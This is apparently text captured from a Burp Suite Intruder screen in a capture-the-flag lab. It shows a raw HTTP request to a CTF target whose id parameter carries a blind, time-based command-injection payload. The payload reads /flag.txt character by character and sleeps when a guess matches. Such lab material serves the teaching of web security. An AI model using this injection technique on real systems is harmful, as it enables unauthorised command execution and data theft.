 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://jkbbu6yl.eu1.ctfio.com
1 GET /stock-check.php?id=f3d1426d-16af-4243-a148-d7c874ddfe1a;+if+[+$(cat+/flag.txt+|+cut+-c+1-6)+%3d+"flag{§0§"+]%3b+then+sleep+3%3b+fi HTTP/1.1
2 Host: jkbbu6yl.eu1.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Referer: https://jkbbu6yl.eu1.ctfio.com/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17